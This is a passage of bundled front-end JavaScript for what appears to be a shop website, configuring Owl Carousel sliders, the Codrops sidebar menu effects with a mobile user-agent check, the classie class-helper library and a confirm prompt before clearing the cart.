				itemsDesktopSmall : [900,3],
				itemsTablet: [640,2],
			});
			$(".next").click(function(){
				owl.trigger('owl.next');
			  })
			  $(".prev").click(function(){
				owl.trigger('owl.prev');
			  })		 
			});
	
	$(document).ready(function() {
		var owl = $("#featured-2col");
			owl.owlCarousel({
				items : 4, 
				itemsDesktop : [1000,4], 
				itemsDesktopSmall : [900,4],
				itemsTablet: [640,2],
			});
			$(".next").click(function(){
				owl.trigger('owl.next');
			  })
			  $(".prev").click(function(){
				owl.trigger('owl.prev');
			  })		 
			});
			
	$(document).ready(function() {
		var owl = $("#featured-3col");
			owl.owlCarousel({
				items : 3, 
				itemsDesktop : [1000,3], 
				itemsDesktopSmall : [900,4],
				itemsTablet: [640,2],
			});
			$(".next").click(function(){
				owl.trigger('owl.next');
			  })
			  $(".prev").click(function(){
				owl.trigger('owl.prev');
			  })		 
			});
		
			$(document).ready(function() {
			  $("#slider").owlCarousel({
			  navigation : false,
			  slideSpeed : 300,
			  paginationSpeed : 400,
			  singleItem : true,
			  });
			});

			$(document).ready(function() {
			  var owl = $("#cus");
			  owl.owlCarousel({
				  items : 4, 
				  itemsDesktop : [1000,4], 
				  itemsDesktopSmall : [900,2],
				  itemsTablet: [600,2],
				  itemsMobile : [480,1]
			});
			  // Custom Navigation Events
			  $(".next").click(function(){
				owl.trigger('owl.next');
			  })
			  $(".prev").click(function(){
				owl.trigger('owl.prev');
			  })		 
			});
			
			$(document).ready(function() {
			  var owl = $("#typical-products");
			  owl.owlCarousel({
				  items : 1, 
				  itemsDesktop : [1000,3], 
				  itemsDesktopSmall : [900,3],
				  itemsTablet: [640,2],
			});
			  // Custom Navigation Events
			  $(".next").click(function(){
				owl.trigger('owl.next');
			  })
			  $(".prev").click(function(){
				owl.trigger('owl.prev');
			  })		 
			});

			$(document).ready(function() {
			  var owl = $("#main-slider");
			  owl.owlCarousel({
				  items : 1, 
				  autoPlay : 3000,
				  stopOnHover : true,
				  singleItem : true
			});
			  // Custom Navigation Events
			  $(".next").click(function(){
				owl.trigger('owl.next');
			  })
			  $(".prev").click(function(){
				owl.trigger('owl.prev');
			  })		 
			});


/**
 * sidebarEffects.js v1.0.0
 * http://www.codrops.com
 *
 * Licensed under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 * 
 * Copyright 2013, Codrops
 * http://www.codrops.com
 */
 var SidebarMenuEffects = (function() {

 	function hasParentClass( e, classname ) {
		if(e === document) return false;
		if( classie.has( e, classname ) ) {
			return true;
		}
		return e.parentNode && hasParentClass( e.parentNode, classname );
	}

	// http://coveroverflow.com/a/11381730/989439
	function mobilecheck() {
		var check = false;
		(function(a){if(/(android|ipad|playbook|silk|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))check = true})(navigator.userAgent||navigator.vendor||window.opera);
		return check;
	}

	function init() {

		var container = document.getElementById( 'st-container' ),
			buttons = Array.prototype.slice.call( document.querySelectorAll( '#st-trigger-effects > button' ) ),
			// event type (if mobile use touch events)
			eventtype = mobilecheck() ? 'touchstart' : 'click',
			resetMenu = function() {
				classie.remove( container, 'st-menu-open' );
			},
			bodyClickFn = function(evt) {
				if( !hasParentClass( evt.target, 'st-menu' ) ) {
					resetMenu();
					document.removeEventListener( eventtype, bodyClickFn );
				}
			};

		buttons.forEach( function( el, i ) {
			var effect = el.getAttribute( 'data-effect' );

			el.addEventListener( eventtype, function( ev ) {
				ev.stopPropagation();
				ev.preventDefault();
				container.className = 'st-container'; // clear
				classie.add( container, effect );
				setTimeout( function() {
					classie.add( container, 'st-menu-open' );
				}, 25 );
				document.addEventListener( eventtype, bodyClickFn );
			});
		} );

	}

	init();

})();

/*!
 * classie - class helper functions
 * from bonzo https://github.com/ded/bonzo
 * 
 * classie.has( elem, 'my-class' ) -> true/false
 * classie.add( elem, 'my-new-class' )
 * classie.remove( elem, 'my-unwanted-class' )
 * classie.toggle( elem, 'my-class' )
 */

/*jshint browser: true, strict: true, undef: true */
/*global define: false */

( function( window ) {

'use strict';

// class helper functions from bonzo https://github.com/ded/bonzo

function classReg( className ) {
  return new RegExp("(^|\\s+)" + className + "(\\s+|$)");
}

// classList support for class management
// altho to be fair, the api sucks because it won't accept multiple classes at once
var hasClass, addClass, removeClass;

if ( 'classList' in document.documentElement ) {
  hasClass = function( elem, c ) {
    return elem.classList.contains( c );
  };
  addClass = function( elem, c ) {
    elem.classList.add( c );
  };
  removeClass = function( elem, c ) {
    elem.classList.remove( c );
  };
}
else {
  hasClass = function( elem, c ) {
    return classReg( c ).test( elem.className );
  };
  addClass = function( elem, c ) {
    if ( !hasClass( elem, c ) ) {
      elem.className = elem.className + ' ' + c;
    }
  };
  removeClass = function( elem, c ) {
    elem.className = elem.className.replace( classReg( c ), ' ' );
  };
}

function toggleClass( elem, c ) {
  var fn = hasClass( elem, c ) ? removeClass : addClass;
  fn( elem, c );
}

var classie = {
  // full names
  hasClass: hasClass,
  addClass: addClass,
  removeClass: removeClass,
  toggleClass: toggleClass,
  // short names
  has: hasClass,
  add: addClass,
  remove: removeClass,
  toggle: toggleClass
};

// transport
if ( typeof define === 'function' && define.amd ) {
  // AMD
  define( classie );
} else {
  // browser global
  window.classie = classie;
}

})( window );
$(document).ready(function(e) {
    $(".del_all").click(function(){
			var gt = confirm(con_del_cart);
			if(gt != true)
			{
				return false;	
			}
		})
})

